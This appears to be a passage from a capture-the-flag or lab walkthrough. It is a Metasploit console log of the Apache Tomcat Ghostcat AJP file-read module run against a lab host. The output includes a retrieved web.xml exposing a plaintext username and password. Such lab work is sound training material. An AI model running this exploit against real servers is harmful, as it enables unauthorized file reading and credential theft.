 msf6 > search 9.0.31
Matching Modules
================
#  Name                                  Disclosure Date  Rank    Check  Description
-  ----                                  ---------------  ----    -----  -----------
0  auxiliary/admin/http/tomcat_ghostcat  2020-02-20       normal  Yes    Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
AJP_PORT  8009              no        The Apache JServ Protocol (AJP) port
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     8080              yes       The Apache Tomcat webserver port (TCP)
SSL       false             yes       SSL
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhost 10.10.53.70
rhost => 10.10.53.70
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.53.70
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
[+] 10.10.53.70:8080 - /home/kali/.msf4/loot/20230920083859_default_10.10.53.70_WEBINFweb.xml_691519.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >